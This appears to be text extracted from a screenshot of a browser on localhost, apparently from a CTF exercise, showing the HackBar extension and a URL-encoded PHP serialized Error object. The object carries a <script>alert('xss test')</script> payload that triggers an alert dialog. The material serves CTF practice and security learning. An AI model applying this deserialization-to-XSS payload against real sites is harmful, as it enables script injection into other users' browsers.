 127.0.0.1 显示
xss test
确定
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/2.php?
ctf=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A34%3A%22%3Cscript%3Ealert%28%27
xss+test%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2
A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A27%3A%22W%3A%5Cphpstudy_pro%5CWWW%5C114.php%22
Enable POST
ADD HEADER